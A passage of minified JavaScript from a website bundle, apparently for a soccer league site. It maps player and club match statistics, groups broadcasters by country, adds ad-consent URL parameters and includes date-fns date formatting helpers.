aves||0,shots_on_target_against:t?.shots_on_target_against||0,successful_dribble:t?.successful_dribble||0,successful_passes:t?.successful_passes||0,successful_short_pass:getPercentValue(t?.passes_from_open_play_short,t?.passes_from_open_play_short_successful_ratio),total_assists:t?.total_assists||0,total_att_assist:t?.assists_shot_at_goal||0,total_clearance:t?.defensive_clearances||0,total_contest:t?.total_contest||0,total_draws:t?.total_draws||0,total_matches:t?.matches_played||0,total_launches:t?.total_launches||0,total_long_balls:t?.total_long_balls||0,total_losses:t?.total_losses||0,total_offside:t?.offsides||0,total_pass:t?.passes_sum||0,total_starts:t?.matches_started||0,total_red_card:t?.cards_red||0,total_scoring_att:t?.shots_at_goal_sum||0,total_sub_off:t?.total_sub_off||0,total_sub_on:t?.substitutions_in||0,total_wins:t?.total_wins||0,touches:t?.ball_actions||0,turnover:t?.turnover||0,was_fouled:t?.was_fouled||0,won_tackle:t?.won_tackle||0,yellow_card:t?.cards_yellow||0,shot_conversion:round(calculatePercentage(t?.goals,t?.shots_at_goal_sum),0)||0}:null}async function ie(t){if(!t)return null;const a=await le(t?.player),s=await A(t?.club),e=t&&t.statistics,f=calculatePercentage(e?.successful_dribble,e?.successful_dribble+e?.failed_dribble),$=calculateSubtractedValues(e?.expected_assists,e?.goal_assist),T=calculateSum(e?.accurate_Launches,e?.failed_launches),H=calculateSubtractedValues(e?.expected_goals,e?.goals),I=calculatePercentage(e?.att_pen_goal,e?.att_pen_taken),K=calculateSum(e?.goals,e?.goal_assist),oe=calculateSum(e?.expected_goals,e?.expected_assists),me=calculateSum(e?.attempts_conceded_ibox,e?.attempts_conceded_obox),_e=calculateSubtractedValues(e?.goals_against,e?.expected_goals_against),he=calculatePercentage(e?.accurate_long_balls,e?.accurate_long_balls+e?.failed_long_balls),ke=calculatePercentage(e?.goals_conceded,e?.attempts_conceded_ibox+e?.attempts_conceded_obox),we=calculatePercentage(e?.aerial_won,e?.aerial_won+e?.aerial_lost),j=calculatePercentage(e?.ground_duel_won,e?.ground_duel_won+e?.ground_duel_lost),J=calculatePercentage(e?.duel_won,e?.duel),Pe=calculatePercentage(e?.penalty_save,e?.penalty_conceded),xe=!isNaN(e?.goal_assist)&&!isNaN(e?.mins_played)?round(e?.goal_assist/(e?.mins_played/90),2):0,Ze=!isNaN(e?.goals)&&!isNaN(e?.mins_played)?round(e?.goals/(e?.mins_played/90),2):0,Qe=!isNaN(e?.goals)&&!isNaN(e?.total_scoring_att)?calculatePercentage(e?.goals,e?.total_scoring_att):0,Ge=!isNaN(e?.goals_conceded)&&!isNaN(e?.mins_played)?round(e?.goals_conceded/e?.mins_played*90,2):0,Ve=calculatePercentage(e?.saves,calculateSum(e?.saves,e?.goals_conceded)),Ke=calculatePercentage(e?.total_wins,e?.matchesStarted);return{player:a,club:s,assist_90:xe,goals_90:Ze,shot_conversion:Qe,goals_allowed_average:Ge,save_percentage_gk:Ve,appearances:e?.appearances||0,game_started:e?.game_started||0,games_played:e?.games_played||0,total_sub_off:e?.total_sub_off||0,mins_played:e?.mins_played||0,goals:e?.goals||0,goals_assists:K,expected_goals:e?.expected_goals||0,expected_goals_minus_goals:H,expected_assists_minus_assists:$,launches_attempted:T,att_pen_percentage:I,accurate_shooting_per:decimalRound(e?.accurate_shooting_per||0,1),total_scoring_att:e?.total_scoring_att||0,average_shot_distance:e?.average_shot_distance||0,ontarget_scoring_att:e?.shots_on_target||0,pass_percentage:e?.pass_percentage||0,total_assists:e?.total_assists||0,expected_assists:e?.expected_assists||0,expected_goals_assists:oe,key_passes:e?.key_passes||0,won_tackle:e?.won_tackle||0,duel:e?.duel||0,duel_won:e?.duel_won||0,duel_lost:e?.duel_lost||0,duel_percentage:J,ground_duel_percentage:j,dribbles_completed:e?.dribbles_completed||0,dribbles_completed_percentage:e?.dribbles_completed_percentage||0,fk_foul_lost:e?.fk_foul_lost||0,fk_foul_won:e?.fk_foul_won||0,accurate_fwd_zone_pass:e?.accurate_fwd_zone_pass||0,accurate_back_zone_pass:e?.accurate_back_zone_pass||0,accurate_cross:e?.accurate_cross||0,goal_assist:e?.goal_assist||0,total_att_assist:e?.total_att_assist||0,accurate_long_balls:e?.accurate_long_balls||0,successful_short_pass:e?.successful_short_pass||0,att_ibox_goal:e?.att_ibox_goal||0,att_obox_goal:e?.att_obox_goal||0,att_hd_goal:e?.att_hd_goal||0,att_pen_goal:e?.att_pen_goal||0,att_pen_taken:e?.att_pen_taken||0,total_offside:e?.total_offside||0,yellow_card:e?.yellow_card||0,red_card:e?.red_card||0,total_red_card:calculateSum(e?.total_red_card||0,e?.cards_yellow_red||0),successful_dribble:e?.successful_dribble||0,dribble_percentage:f,penalty_faced:e?.penalty_faced||0,penalty_save:e?.penalty_save||0,accurate_pass_per:round(e?.accurate_pass_per||0,1),interception:e?.interception||0,clean_sheet:e?.clean_sheet||0,expected_goals_conceded:e?.expected_goals_conceded||0,goals_conceded:e?.goals_conceded||0,total_clearance:e?.total_clearance||0,turnover:e?.turnover||0,total_pass:e?.total_pass||0,pen_goals_conceded:e?.pen_goals_conceded||0,penalty_kick_save_percentage:Pe,defensive_third_passes_against:e?.defensive_third_passes_against||0,midfield_third_passes_against:e?.midfield_third_passes_against||0,final_third_passes_against:e?.final_third_passes_against||0,interceptions:e?.interception||0,pressing_actions:e?.pressing_actions||0,passing_percentages_against:e?.passing_percentages_against||0,headed_duel_percentage:we,save_percentage:ke,average_shot_distance_against:e?.average_shot_distance_against||0,shots_on_target_against:e?.shots_on_target_against||0,saves:e?.saves||0,saves_percentage:e?.saves_percentage||0,long_ball_percentage:he,shots_against:me,goals_against_expected_goals_against:_e,clearances:e?.clearances||0,total_wins:e?.total_wins||0,total_losses:e?.total_losses||0,total_draws:e?.total_draws||0,win_percentage:Ke,att_hd_total:e?.att_hd_total||0,att_freekick_total:e?.att_freekick_total||0,att_lf_total:e?.att_lf_total||0,att_rf_total:e?.att_rf_total||0,touches:e?.touches||0,aerial_won:e?.aerial_won||0,aerial_duel_per:calculatePercentage(e?.aerial_won,e?.aerial_duel),accurate_cross_per:e?.accurate_cross_per||0}}function ue(t,a){if(!t)return null;const s=a?.club,e=a?.statistics,f=calculatePercentage(e?.penalties_saved,calculateSum(e?.penalties_saved,e?.penalties_caused)),$=calculateSubtractedValues(e?.xG,e?.xG_efficiency),T=calculateSubtractedValues(e?.expected_goals,e?.goals),H=calculatePercentage(e?.att_pen_goal,e?.att_pen_taken),I=calculateSum(e?.attempts_conceded_ibox,e?.attempts_conceded_obox),K=calculateSubtractedValues(e?.expected_assists,e?.goal_assist),oe=calculatePercentage(e?.passes_successful_sum,e?.passes_sum),me=calculatePercentage(e?.accurate_long_balls,e?.accurate_long_balls+e?.failed_long_balls),_e=calculatePercentage(e?.goals_conceded,e?.attempts_conceded_ibox+e?.attempts_conceded_obox),he=calculatePercentage(e?.aerial_won,e?.aerial_won+e?.aerial_lost),ke=calculatePercentage(e?.ground_duel_won,e?.ground_duel_won+e?.ground_duel_lost),we=calculatePercentage(e?.duel_won,e?.duel),j=calculateSubtractedValues(e?.goals,e?.goals_conceded);return{assists:e?.first_and_second_assists,passes_completed:e?.passes_successful_sum,corner_kicks:e?.corner_kicks_sum,club:s,att_pen_percentage:H,shots_against:I,long_ball_percentage:me,pass_percentage:oe,ground_duel_percentage:ke,duel_percentage:we,total_goal_differential:j,clean_sheet:e?.clean_sheet||0,accurate_pass:e?.accurate_pass||0,total_pass:e?.total_pass||0,expected_assists_minus_assists:K,save_percentage:_e,average_shot_distance:e?.average_shot_distance||0,total_scoring_att:e?.total_scoring_att*100||0,ontarget_scoring_att:e?.ontarget_scoring_att||0,accurate_shooting_per:decimalRound(e?.accurate_shooting_per||0,1),appearances:e?.appearances||0,game_started:e?.game_started||0,goals_conceded:e?.goals_conceded||0,total_clearance:e?.total_clearance||0,expected_goals_conceded:e?.expected_goals_conceded||0,expected_goals_minus_against:$,expected_goals_minus_goals:T,penalty_conceded:e?.penalty_conceded||0,total_sub_off:e?.total_sub_off||0,mins_played:e?.mins_played||0,goals:e?.goals||0,turnover:e?.turnover||0,total_assists:e?.total_assists||0,expected_goals_assists:e?.expected_goals_assists||0,won_tackle:e?.won_tackle||0,interception:e?.interception||0,duel:e?.duel||0,duel_won:e?.duel_won||0,duel_lost:e?.duel_lost||0,dribbles_completed:e?.dribbles_completed||0,dribbles_completed_percentage:e?.dribbles_completed_percentage||0,fk_foul_lost:e?.fk_foul_lost||0,accurate_fwd_zone_pass:e?.accurate_fwd_zone_pass||0,accurate_back_zone_pass:e?.accurate_back_zone_pass||0,accurate_cross:e?.accurate_cross||0,total_att_assist:e?.total_att_assist||0,accurate_long_balls:e?.accurate_long_balls||0,successful_short_pass:e?.successful_short_pass||0,att_ibox_goal:e?.att_ibox_goal||0,att_obox_goal:e?.att_obox_goal||0,att_hd_goal:e?.att_hd_goal||0,att_pen_goal:e?.att_pen_goal||0,att_pen_taken:e?.att_pen_taken||0,total_offside:e?.total_offside||0,red_card:e?.red_card||0,total_red_card:e?.total_red_card||0,successful_dribble:e?.successful_dribble||0,shots_on_target_against:e?.shots_on_target_against||0,average_shot_distance_against:e?.average_shot_distance_against||0,clearances:e?.clearances||0,headed_duel_percentage:he,penalty_faced:e?.penalty_faced||0,penalty_save:e?.penalty_save||0,pen_goals_conceded:e?.pen_goals_conceded||0,penalty_kick_save_percentage:f,pressing_actions:e?.pressing_actions||0,passing_percentages_against:e?.passing_percentages_against||0,defensive_third_passes_against:e?.defensive_third_passes_against||0,midfield_third_passes_against:e?.midfield_third_passes_against||0,final_third_passes_against:e?.final_third_passes_against||0,saves:e?.saves||0,att_hd_total:e?.att_hd_total||0,fk_foul_won:e?.fk_foul_won||0,att_freekick_total:e?.att_freekick_total||0,interceptions:e?.interceptions||0,att_lf_total:e?.att_lf_total||0,att_rf_total:e?.att_rf_total||0,touches:e?.touches||0,aerial_won:e?.aerial_won||0,aerial_duel_per:calculatePercentage(e?.aerial_won,e?.aerial_duel),accurate_cross_per:e?.accurate_cross_per||0,corner_taken:e?.corner_kicks_sum||0,red_card:e?.cards_red||0,club_id:e?.sportecId||0,clubSportecId:e?.sportecId||0,accurate_pass:e?.passes_and_crosses_successful_sum||0,expected_goals:e?.xG||0,expected_assists:e?.passes_conversion_rate||0,games_played:e?.matches_played||0,goal_assist:e?.first_and_second_assists||e?.assists||0,key_passes:e?.goal_opportunities||0,yellow_card:e?.cards_yellow||0,total_matches:e?.matches_played||0}}function pe(t,a){if(!t)return null;const s=calculatePercentage(t?.penalties_saved,t?.penalties_sum),e=calculateSubtractedValues(t?.expected_goals,t?.expected_goals_conceded),f=calculateSubtractedValues(t?.expected_goals,t?.goals),$=calculateSubtractedValues(t?.expected_assists,t?.goal_assist),T=calculatePercentage(t?.passes_successful_sum,t?.passes_sum),H=calculatePercentage(t?.shots_faced,t?.goalkeeper_saves),I=calculatePercentage(t?.aerial_won,t?.aerial_won+t?.aerial_lost),K=calculatePercentage(t?.ground_duel_won,t?.ground_duel_won+t?.ground_duel_lost),oe=calculatePercentage(t?.duel_won,t?.duel),me=calculateSubtractedValues(t?.goals,t?.goals_conceded);return{accurate_back_zone_pass:t?.accurate_back_zone_pass||0,accurate_cross_per:t?.accurate_cross_per||0,accurate_cross:t?.accurate_cross||0,accurate_fwd_zone_pass:t?.accurate_fwd_zone_pass||0,accurate_long_balls:t?.crosses_successful_sum||0,accurate_pass:t?.passes_successful_sum||0,accurate_shooting_per:calculatePercentage(t?.shots_on_target,t?.shots_at_goal_sum),aerial_duel_per:calculatePercentage(t?.tackling_games_air_won,t?.tackling_games_air_sum),aerial_won:t?.aerial_won||0,appearances:t?.appearances||0,att_freekick_total:t?.free_kicks_sum||0,att_hd_goal:t?.att_hd_goal||0,att_hd_total:t?.att_hd_total||0,att_ibox_goal:t?.att_ibox_goal||0,att_lf_total:t?.att_lf_total||0,att_obox_goal:t?.att_obox_goal||0,att_pen_goal:t?.penalties_successful||0,att_pen_percentage:getPercentageFromDecimal(t?.penalty_conversion_rate||0),att_pen_taken:t?.penalties_sum||0,att_rf_total:t?.att_rf_total||0,average_shot_distance_against:t?.average_shot_distance_against||0,average_shot_distance:t?.average_shot_distance||0,clean_sheet:t?.clean_sheets||0,clearances:t?.defensive_clearances||0,club_id:t?.team_id||statsObj?.club?.team_id,club:t?.club,corner_taken:t?.corner_kicks_sum||0,defensive_third_passes_against:t?.defensive_third_passes_against||0,dribbles_completed_percentage:t?.dribbles_completed_percentage||0,dribbles_completed:t?.dribbles_completed||0,duel_lost:t?.duel_lost||0,duel_percentage:oe,duel_won:t?.duel_won||0,duel:t?.duel||0,expected_assists_minus_assists:$,expected_assists:t?.passes_conversion_rate||0,expected_goals_assists:t?.expected_goals_assists||0,expected_goals_conceded:t?.expected_goals_conceded||0,expected_goals_minus_against:e,expected_goals_minus_goals:f,expected_goals:t?.xG||0,final_third_passes_against:t?.final_third_passes_against||0,fk_foul_lost:t?.fouls_against_opponent||0,fk_foul_won:t?.fouls_suffered||0,game_started:t?.game_started||0,games_played:t?.matches_played||0,goal_assist:t?.assists||0,goals_conceded:t?.goals_conceded||0,goals:t?.goals||0,ground_duel_percentage:K,headed_duel_percentage:I,interception:t?.interception||0,interceptions:t?.interceptions||0,key_passes:t?.goal_opportunities||0,long_ball_percentage:t?.passes_from_open_play_long_successful_ratio||0,midfield_third_passes_against:t?.midfield_third_passes_against||0,mins_played:t?.mins_played||0,ontarget_scoring_att:t?.shots_on_target||0,pass_percentage:T,passing_percentages_against:t?.passing_percentages_against||0,pen_goals_conceded:t?.pen_goals_conceded||0,penalty_conceded:t?.penalties_caused||0,penalty_faced:t?.penalties_sum||0,penalty_kick_save_percentage:s,penalty_save:t?.penalties_saved||0,pressing_actions:t?.pressing_actions||0,red_card:t?.cards_red||0,save_percentage:H,saves:t?.saves||0,shots_against:t?.shots_faced||0,shots_on_target_against:t?.shots_on_target_against||0,successful_dribble:t?.successful_dribble||0,successful_short_pass:t?.successful_short_pass||0,team_id:t?.team_id||t?.club?.team_id,total_assists:t?.first_and_second_assists||0,total_att_assist:t?.second_assists||0,total_clearance:t?.defensive_clearances||0,total_goal_differential:me,total_matches:t?.matches_played||0,total_offside:t?.offsides||0,total_pass:t?.passes_sum||0,total_red_card:t?.cards_red||0,total_scoring_att:t?.shots_at_goal_sum||0,total_sub_off:t?.total_sub_off||0,touches:t?.touches||0,turnover:t?.turnover||0,won_tackle:t?.won_tackle||0,yellow_card:t?.cards_yellow||0}}function ye(t){const a={accurate_pass:"accurate_pass",aerial_duels_won:"aerial_won",appearances:"appearances",assists:"first_and_second_assists",clean_sheets:"clean_sheet",clearances:"total_clearance",corner_taken:"corner_taken",expected_assists:"expected_assists",expected_goals_against:"expected_goals_conceded",expected_goals:"expected_goals",fouls_won:"fouls_suffered",free_kicks:"att_freekick_total",games_played:"games_played",games_started:"game_started",goal_assist:"goal_assist",goalkeeper_saves:"saves",goals_against:"goals_conceded",goals_inside_18:"att_ibox_goal",goals_outside_18:"att_obox_goal",goals:"goals",headed_goals:"att_hd_goal",headed_shots:"att_hd_total",interceptions:"interception",key_passes:"assists_shot_at_goal",left_footed_shots:"att_lf_total",long_passes:"accurate_long_balls",minutes:"mins_played",offsides:"total_offside",passes_attempted:"total_pass",passes_completed:"total_pass",passes_in_the_opposition_half:"accurate_fwd_zone_pass",passes_in_the_own_half:"accurate_back_zone_pass",passing_percentage:"accurate_pass_per",penalty_kick_attempts_for:"att_pen_taken",penalty_kick_goals_for:"att_pen_goal",penalty_kicks_against:"penalty_faced",penalty_kicks_saved:"penalty_save",player_interception:"interception",red_card:"red_card",right_footed_shots:"att_rf_total",short_passes:"successful_short_pass",shots_assists:"total_att_assist",shots_on_target:"shots_on_target",shots:"shots_at_goal_sum",substitute_appearances:"substitution_in",successful_crosses:"accurate_cross",successful_dribble:"successful_dribble",total_red_card:"total_red_card",touches:"ball_actions",won_tackles:"won_tackle",yellow_card:"yellow_card",corner_kicks:"corner_taken"};return t in a?{key:t,value:a[t]}:null}const de=(t,a=30)=>t?t.length===a:!1,Te={unitedStates:"US",canada:"CA"};function Ce(t,a){const s={national:[],streaming:[],radio:[],allProviders:[],international:[]};if(t==null||a==null)return s;if(Array.isArray(t?.allProvidersList)){const I=t.allProvidersList.filter(K=>K.broadcasterType===Q.internationalStreaming);s.international=I}const{canadianStreaming:e,canadianNational:f,usStreaming:$,usNational:T,radio:H}=t||{};switch(a){case Te.unitedStates:T!=null&&T.length>0&&(s.national=T,s.allProviders=[...T]),$!=null&&$.length>0&&(s.streaming=$,s.allProviders=[...s.allProviders,...$]),H!=null&&H.length>0&&(s.radio=H.filter(I=>I?.broadcasterType===Q.usRadio),s.allProviders=[...s.allProviders,...H]);break;case Te.canada:f!=null&&f.length>0&&(s.national=f,s.allProviders=[...f]),e!=null&&e.length>0&&(s.streaming=e,s.allProviders=[...s.allProviders,...e]),H!=null&&H.length>0&&(s.radio=H.filter(I=>I?.broadcasterType===Q.canadaRadio),s.allProviders=[...s.allProviders,...H]);break;default:T!=null&&T.length>0&&(s.national=T,s.allProviders=[...T]),$!=null&&$.length>0&&(s.streaming=$,s.allProviders=[...s.allProviders,...$]),f!=null&&f.length>0&&(s.national=[...s.national,...f],s.allProviders=[...s.allProviders,...f]),e!=null&&e.length>0&&(s.streaming=[...s.streaming,...e],s.allProviders=[...s.allProviders,...e]),H!=null&&H.length>0&&(s.radio=H,s.allProviders=[...s.allProviders,...H])}return s}function Ae(t){return t==null||t.length===0?null:t.map(a=>{const{broadcasterShortName:s,broadcasterName:e}=a||{};return s||e}).join(", ")}function Ee(t){return t==null||t.length===0?null:t.map(a=>{const{broadcasterShortName:s,broadcasterName:e}=a||{};return s||e}).join(", ")}function We(t,a){return t==null||t.statistics==null&&t.regular_season_statistics==null&&t.postseason_statistics==null?null:a===Z.regular?!t.regular_season_statistics&&t.statistics?t.statistics:t.regular_season_statistics:a===Z.cup?t.postseason_statistics:t.statistics}const Le="match-highlights",Oe={appleTv:"appletv",appleTvPlus:"appletv-plus",appleTvSeasonPass:"appletv-season-pass"},Be={appleTv:"Apple TV",appleTvPlus:"Apple TV+",appleTvSeasonPass:"MLS Season Pass"},He=()=>window?.forgeVariables?.directoryList?.clubsDir||"clubs",Ne=t=>t?.replace(/^\//,"")||"",De=t=>t?.replace(/\/$/,"")||"";function qe({variant:t="light"}){const a=window?.forgeVariables?.match,{hotelBookingIconLightUrl:s,hotelBookingIconDarkUrl:e}=a||{};return t==="light"?s:e}function ze({variant:t="light"}){const a=window?.forgeVariables?.match,{ticketmasterIconDarkUrl:s,ticketmasterIconLightUrl:e}=a||{};return t==="light"?e:s}function Ye(t=[]){return t?.find(a=>a?.includes("ticketmaster"))}const $e=new Intl.NumberFormat("en-US",{style:"currency",currency:"USD"});function Ue({value:t,skipDecimals:a=!1}){const s=$e.format(t);if(a){const[e]=s?.split(".");return e}return s}function je(){const t=h.TG.substr(0,2);return t==="en"?"English":t==="es"?"Spanish":t==="fr"?"French":t==="it"?"Italian":"English"}function et(t){if(t!=null&&t===""||(typeof window.OptanonActiveGroups=="string"?window.OptanonActiveGroups:"").includes("C0004"))return t;try{const e=new URL(t);return e.searchParams.has("npa")||e.searchParams.append("npa","1"),e.searchParams.has("rdp")||e.searchParams.append("rdp","1"),e.toString()}catch{let f=t;const $=t.includes("npa=1"),T=t.includes("rdp=1");if(!$||!T){const H=[];$||H.push("npa=1"),T||H.push("rdp=1");const I=t.includes("?")?"&":"?";f+=I+H.join("&")}return f}}function Je(t,a){if(!t||!a)return null;const s=window?.forgeVariables?.translations.mlFolderPlayers||"players";return`${t}/${s}/${a}`}function tt(t){if(!t)return null;const a=window?.forgeVariables?.translations.mlFolderSchedule||"schedule";return`${t}/${a}`}function nt(t,a){if(!t||!a)return null;const s=window?.forgeVariables?.translations.mlFolderClubs||"clubs";return`${t}/${s}/${a}`}function at(t,a,s,e,f){if(!t||!f||!a||!s||!e)return null;const $=window?.forgeVariables?.translations.mlFolderMatches||"matches";return`${t}/${a}/${s}/${e}/${$}/${f}`}},88338:function(u,d,o){"use strict";o.d(d,{Z:function(){return _}});function _(p,h){for(var i=p<0?"-":"",w=Math.abs(p).toString();w.length<h;)w="0"+w;return i+w}},25227:function(u,d,o){"use strict";var _=o(43670);d.Z=_.Z},93805:function(u,d,o){"use strict";o.d(d,{j:function(){return p}});var _={};function p(){return _}function h(i){_=i}},77356:function(u,d){"use strict";var o=function(i,w){switch(i){case"P":return w.date({width:"short"});case"PP":return w.date({width:"medium"});case"PPP":return w.date({width:"long"});case"PPPP":default:return w.date({width:"full"})}},_=function(i,w){switch(i){case"p":return w.time({width:"short"});case"pp":return w.time({width:"medium"});case"ppp":return w.time({width:"long"});case"pppp":default:return w.time({width:"full"})}},p=function(i,w){var C=i.match(/(P+)(p+)?/)||[],k=C[1],M=C[2];if(!M)return o(i,w);var F;switch(k){case"P":F=w.dateTime({width:"short"});break;case"PP":F=w.dateTime({width:"medium"});break;case"PPP":F=w.dateTime({width:"long"});break;case"PPPP":default:F=w.dateTime({width:"full"});break}return F.replace("{{date}}",o(k,w)).replace("{{time}}",_(M,w))},h={p:_,P:p};d.Z=h},35851:function(u,d,o){"use strict";o.d(d,{Z:function(){return _}});function _(p){var h=new Date(Date.UTC(p.getFullYear(),p.getMonth(),p.getDate(),p.getHours(),p.getMinutes(),p.getSeconds(),p.getMilliseconds()));return h.setUTCFullYear(p.getFullYear()),p.getTime()-h.getTime()}},30726:function(u,d,o){"use strict";o.d(d,{Z:function(){return k}});var _=o(92929),p=o(26225),h=o(14205),i=o(23503);function w(M){(0,i.Z)(1,arguments);var F=(0,h.Z)(M),L=new Date(0);L.setUTCFullYear(F,0,4),L.setUTCHours(0,0,0,0);var y=(0,p.Z)(L);return y}var C=6048e5;function k(M){(0,i.Z)(1,arguments);var F=(0,_.Z)(M),L=(0,p.Z)(F).getTime()-w(F).getTime();return Math.round(L/C)+1}},14205:function(u,d,o){"use strict";o.d(d,{Z:function(){return i}});var _=o(92929),p=o(23503),h=o(26225);function i(w){(0,p.Z)(1,arguments);var C=(0,_.Z)(w),k=C.getUTCFullYear(),M=new Date(0);M.setUTCFullYear(k+1,0,4),M.setUTCHours(0,0,0,0);var F=(0,h.Z)(M),L=new Date(0);L.setUTCFullYear(k,0,4),L.setUTCHours(0,0,0,0);var y=(0,h.Z)(L);return C.getTime()>=F.getTime()?k+1:C.getTime()>=y.getTime()?k:k-1}},66733:function(u,d,o){"use strict";o.d(d,{Z:function(){return F}});var _=o(92929),p=o(35148),h=o(48087),i=o(23503),w=o(4957),C=o(93805);function k(L,y){var R,W,Y,Q,ae,ce,ee,re;(0,i.Z)(1,arguments);var B=(0,C.j)(),te=(0,w.Z)((R=(W=(Y=(Q=y?.firstWeekContainsDate)!==null&&Q!==void 0?Q:y==null||(ae=y.locale)===null||ae===void 0||(ce=ae.options)===null||ce===void 0?void 0:ce.firstWeekContainsDate)!==null&&Y!==void 0?Y:B.firstWeekContainsDate)!==null&&W!==void 0?W:(ee=B.locale)===null||ee===void 0||(re=ee.options)===null||re===void 0?void 0:re.firstWeekContainsDate)!==null&&R!==void 0?R:1),ne=(0,h.Z)(L,y),q=new Date(0);q.setUTCFullYear(ne,0,te),q.setUTCHours(0,0,0,0);var z=(0,p.Z)(q,y);return z}var M=6048e5;function F(L,y){(0,i.Z)(1,arguments);var R=(0,_.Z)(L),W=(0,p.Z)(R,y).getTime()-k(R,y).getTime();return Math.round(W/M)+1}},48087:function(u,d,o){"use strict";o.d(d,{Z:function(){return C}});var _=o(92929),p=o(23503),h=o(35148),i=o(4957),w=o(93805);function C(k,M){var F,L,y,R,W,Y,Q,ae;(0,p.Z)(1,arguments);var ce=(0,_.Z)(k),ee=ce.getUTCFullYear(),re=(0,w.j)(),B=(0,i.Z)((F=(L=(y=(R=M?.firstWeekContainsDate)!==null&&R!==void 0?R:M==null||(W=M.locale)===null||W===void 0||(Y=W.options)===null||Y===void 0?void 0:Y.firstWeekContainsDate)!==null&&y!==void 0?y:re.firstWeekContainsDate)!==null&&L!==void 0?L:(Q=re.locale)===null||Q===void 0||(ae=Q.options)===null||ae===void 0?void 0:ae.firstWeekContainsDate)!==null&&F!==void 0?F:1);if(!(B>=1&&B<=7))throw new RangeError("firstWeekContainsDate must be between 1 and 7 inclusively");var te=new Date(0);te.setUTCFullYear(ee+1,0,B),te.setUTCHours(0,0,0,0);var ne=(0,h.Z)(te,M),q=new Date(0);q.setUTCFullYear(ee,0,B),q.setUTCHours(0,0,0,0);var z=(0,h.Z)(q,M);return ce.getTime()>=ne.getTime()?ee+1:ce.getTime()>=z.getTime()?ee:ee-1}},50981:function(u,d,o){"use strict";o.d(d,{Do:function(){return i},Iu:function(){return h},qp:function(){return w}});var _=["D","DD"],p=["YY","YYYY"];function h(C){return _.indexOf(C)!==-1}function i(C){return p.indexOf(C)!==-1}function w(C,k,M){if(C==="YYYY")throw new RangeError("Use `yyyy` instead of `YYYY` (in `".concat(k,"`) for formatting years to the input `").concat(M,"`; see: https://github.com/date-fns/date-fns/blob/master/docs/unicodeTokens.md"));if(C==="YY")throw new RangeError("Use `yy` instead of `YY` (in `".concat(k,"`) for formatting years to the input `").concat(M,"`; see: https://github.com/date-fns/date-fns/blob/master/docs/unicodeTokens.md"));if(C==="D")throw new RangeError("Use `d` instead of `D` (in `".concat(k,"`) for formatting days of the month to the input `").concat(M,"`; see: https://github.com/date-fns/date-fns/blob/master/docs/unicodeTokens.md"));if(C==="DD")throw new RangeError("Use `dd` instead of `DD` (in `".concat(k,"`) for formatting days of the month to the input `").concat(M,"`; see: https://github.com/date-fns/date-fns/blob/master/docs/unicodeTokens.md"))}},23503:function(u,d,o){"use strict";o.d(d,{Z:function(){return _}});function _(p,h){if(h.length<p)throw new TypeError(p+" argument"+(p>1?"s":"")+" required, but only "+h.length+" present")}},26225:function(u,d,o){"use strict";o.d(d,{Z:function(){return h}});var _=o(92929),p=o(23503);function h(i){(0,p.Z)(1,arguments);var w=1,C=(0,_.Z)(i),k=C.getUTCDay(),M=(k<w?7:0)+k-w;return C.setUTCDate(C.getUTCDate()-M),C.setUTCHours(0,0,0,0),C}},35148:function(u,d,o){"use strict";o.d(d,{Z:function(){return w}});var _=o(92929),p=o(23503),h=o(4957),i=o(93805);function w(C,k){var M,F,L,y,R,W,Y,Q;(0,p.Z)(1,arguments);var ae=(0,i.j)(),ce=(0,h.Z)((M=(F=(L=(y=k?.weekStartsOn)!==null&&y!==void 0?y:k==null||(R=k.locale)===null||R===void 0||(W=R.options)===null||W===void 0?void 0:W.weekStartsOn)!==null&&L!==void 0?L:ae.weekStartsOn)!==null&&F!==void 0?F:(Y=ae.locale)===null||Y===void 0||(Q=Y.options)===null||Q===void 0?void 0:Q.weekStartsOn)!==null&&M!==void 0?M:0);if(!(ce>=0&&ce<=6))throw new RangeError("weekStartsOn must be between 0 and 6 inclusively");var ee=(0,_.Z)(C),re=ee.getUTCDay(),B=(re<ce?7:0)+re-ce;return ee.setUTCDate(ee.getUTCDate()-B),ee.setUTCHours(0,0,0,0),ee}},4957:function(u,d,o){"use strict";o.d(d,{Z:function(){return _}});function _(p){if(p===null||p===!0||p===!1)return NaN;var h=Number(p);return isNaN(h)?h:h<0?Math.ceil(h):Math.floor(h)}},57261:function(u,d,o){"use strict";o.d(d,{Z:function(){return i}});var _=o(4957),p=o(92929),h=o(23503);function i(w,C){(0,h.Z)(2,arguments);var k=(0,p.Z)(w).getTime(),M=(0,_.Z)(C);return new Date(k+M)}},94857:function(u,d,o){"use strict";o.d(d,{vh:function(){return w},yJ:function(){return i}});var _=7,p=365.2425,h=Math.pow(10,8)*24*60*60*1e3,i=6e4,w=36e5,C=1e3,k=-h,M=60,F=3,L=12,y=4,R=3600,W=60,Y=R*24,Q=Y*7,ae=Y*p,ce=ae/12,ee=ce*3},42168:function(u,d,o){"use strict";o.d(d,{Z:function(){return O}});var _=o(99822),p=o(4748),h=o(92929),i=o(23503),w=864e5;function C(c){(0,i.Z)(1,arguments);var m=(0,h.Z)(c),n=m.getTime();m.setUTCMonth(0,1),m.setUTCHours(0,0,0,0);var l=m.getTime(),b=n-l;return Math.floor(b/w)+1}var k=o(30726),M=o(14205),F=o(66733),L=o(48087),y=o(88338),R={y:function(c,m){var n=c.getUTCFullYear(),l=n>0?n:1-n;return(0,y.Z)(m==="yy"?l%100:l,m.length)},M:function(c,m){var n=c.getUTCMonth();return m==="M"?String(n+1):(0,y.Z)(n+1,2)},d:function(c,m){return(0,y.Z)(c.getUTCDate(),m.length)},a:function(c,m){var n=c.getUTCHours()/12>=1?"pm":"am";switch(m){case"a":case"aa":return n.toUpperCase();case"aaa":return n;case"aaaaa":return n[0];case"aaaa":default:return n==="am"?"a.m.":"p.m."}},h:function(c,m){return(0,y.Z)(c.getUTCHours()%12||12,m.length)},H:function(c,m){return(0,y.Z)(c.getUTCHours(),m.length)},m:function(c,m){return(0,y.Z)(c.getUTCMinutes(),m.length)},s:function(c,m){return(0,y.Z)(c.getUTCSeconds(),m.length)},S:function(c,m){var n=m.length,l=c.getUTCMilliseconds(),b=Math.floor(l*Math.pow(10,n-3));return(0,y.Z)(b,m.length)}},W=R,Y={am:"am",pm:"pm",midnight:"midnight",noon:"noon",morning:"morning",afternoon:"afternoon",evening:"evening",night:"night"},Q={G:function(c,m,n){var l=c.getUTCFullYear()>0?1:0;switch(m){case"G":case"GG":case"GGG":return n.era(l,{width:"abbreviated"});case"GGGGG":return n.era(l,{width:"narrow"});case"GGGG":default:return n.era(l,{width:"wide"})}},y:function(c,m,n){if(m==="yo"){var l=c.getUTCFullYear(),b=l>0?l:1-l;return n.ordinalNumber(b,{unit:"year"})}return 